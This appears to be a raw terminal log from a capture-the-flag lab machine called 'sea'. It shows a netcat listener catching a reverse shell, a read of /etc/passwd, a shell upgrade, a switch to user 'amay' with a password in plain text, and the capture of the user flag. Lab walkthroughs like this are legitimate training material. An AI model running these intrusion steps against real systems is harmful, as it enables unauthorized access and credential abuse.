 bolro@HelloWorld: ~
            "content": "<h2>About<\/h2>\n\n<br>\n<p>We are a company dedicated to organizing races on an international
 level. Our main focus is to ensure that our competitors enjoy an exciting night out on the bike while participating i
n our events.<\/p>"
        },
        "footer": {
            "content": "©2024 Sea"
        }
    }
}www-data@sea:/var/www/sea/data$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
amay:x:1000:1000:amay:/home/amay:/bin/bash
geo:x:1001:1001::/home/geo:/bin/bash
www-data@sea:/var/www/sea/data$ su amay
su amay
Password:

mysu: Authentication failure
www-data@sea:/var/www/sea/data$ ^[[A
su amay
Password: ^C

┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 33758
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:20:37 up 25 min,  0 users,  load average: 0.47, 0.51, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@sea:/$ su amay
su amay
Password: mychemicalromance

amay@sea:/$ ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
amay@sea:/$ cd home
cd home
amay@sea:/home$ ls
ls
amay  geo
amay@sea:/home$ cd amay
cd amay
amay@sea:~$ ls
ls
user.txt
amay@sea:~$ cat user.txt
cat user.txt
b0b5e8e0221cf6929f3811bba643b934
amay@sea:~$